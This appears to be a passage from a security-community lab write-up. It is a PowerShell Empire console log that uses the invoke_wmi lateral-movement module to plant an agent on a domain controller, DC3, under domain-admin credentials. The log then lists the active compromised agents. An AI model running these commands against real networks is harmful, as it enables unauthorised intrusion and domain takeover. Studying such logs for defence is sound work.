 (Empire: powershell/lateral_movement/invoke_wmi) > set Listener testhttp
(Empire: powershell/lateral_movement/invoke_wmi) > set ComputerName DC3
(Empire: powershell/lateral_movement/invoke_wmi) > execute
[*] Tasked LDYN7VBW to run TASK_CMD_WAIT
[*] Agent LDYN7VBW tasked with task ID 3
[*] Tasked agent LDYN7VBW to run module powershell/lateral_movement/invoke_wmi
(Empire: powershell/lateral_movement/invoke_wmi) > [*] Agent LDYN7VBW returned results.
Invoke-Wmi executed on "DC3"
[*] Valid results returned by 192.168.235.100
[*] Sending POWERSHELL stager (stage 1) to 192.168.235.132
[*] Agent VBFT4SPG from 192.168.235.132 posted public key
[*] Agent VBFT4SPG from 192.168.235.132 posted valid PowerShell RSA key
[*] New agent VBFT4SPG checked in
[+] Initial agent VBFT4SPG from 192.168.235.132 now active (Slack)
[*] Sending agent (stage 2) to VBFT4SPG at 192.168.235.132
(Empire: powershell/lateral_movement/invoke_wmi) > agents
[*] Active agents:
Name Lang Internal IP Machine Name Username Process Delay Last Seen
--------- ---- ----------- ------------ --------- ------- ----- -----------------
---
KETRN4PY ps 192.168.235.100 DC1 ISBASE\admin powershell/3452 5/0.0 2019-12-31 03:36:
54
LDYN7VBW ps 192.168.235.100 DC1 *ISBASE\admin powershell/3680 5/0.0 2019-12-31 03:36:
55
VBFT4SPG ps 192.168.235.132 DC3 *ISBASE\admin powershell/1632 5/0.0 2019-12-31 03:36:
56
(Empire: agents) >
先知社区